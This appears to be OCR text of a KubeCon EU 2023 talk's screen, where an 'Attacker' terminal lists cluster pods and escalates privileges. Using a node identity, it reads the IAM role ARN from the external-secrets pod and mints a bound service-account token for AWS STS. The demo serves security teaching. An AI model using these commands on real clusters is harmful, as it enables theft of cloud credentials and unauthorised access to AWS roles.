 KubeCon EU 2023
⌥⌘1
Attacker ⌘1 port forwarding ⌘2 ~ (zsh) ⌘3
calico-system calico-kube-controllers-575795cc5-5ls58 1/1 Running 0 23h
calico-system calico-node-p8wf9 1/1 Running 0 23h
calico-system calico-typha-5d745b6d96-v4wbf 1/1 Running 0 23h
calico-system csi-node-driver-585vb 2/2 Running 0 23h
default vulnerable-application 1/1 Running 0 7d21h
external-secrets external-secrets-66cfb84c9b-kldt9 1/1 Running 0 47h
external-secrets external-secrets-cert-controller-7fc4b89859-52cq9 1/1 Running 0 47h
external-secrets external-secrets-webhook-6495c64d4b-nhxlx 1/1 Running 0 47h
kafka kafka-proxy 1/1 Running 0 19h
kafka kafka-reducer 1/1 Running 0 19h
kube-system aws-node-68lnq 1/1 Running 0 8d
kube-system coredns-7cc879f8db-gzl6x 1/1 Running 0 8d
kube-system coredns-7cc879f8db-jvk8x 1/1 Running 0 8d
kube-system kube-proxy-t7fms 1/1 Running 0 8d
microservices inventory-service 1/1 Running 0 19h
microservices inventory-service-2 1/1 Running 0 19h
microservices rate-limiter-1 1/1 Running 0 19h
microservices rate-limiter-2 1/1 Running 0 19h
microservices rate-limiter-3 1/1 Running 0 19h
tigera-operator tigera-operator-57cb64cf85-v4v5s 1/1 Running 0 23h
a kubectl get sa -n external-secrets external-secrets-sa -o yaml ✔
Error from server (Forbidden): serviceaccounts "external-secrets-sa" is forbidden: User "system:node:ip-192-16
8-69-116.eu-west-1.compute.internal" cannot get resource "serviceaccounts" in API group "" in the namespace "e
xternal-secrets": can only create tokens for individual service accounts
a kubectl get pods -n external-secrets external-secrets-66cfb84c9b-kldt9 -o yaml | grep arn 1 ✘
value: arn:aws:iam::677301038893:role/ExternalSecretsRole
a kubectl create token -n external-secrets external-secrets-sa --bound-object-kind=Pod --bound-object-na
me external-secrets-66cfb84c9b-kldt9 --bound-object-uid=fd5e0e89-04fd-45fe-a756-1f77bd983130 --audience sts.am
azonaws.com > token
KubeCon
CloudNativeCon
Europe 2023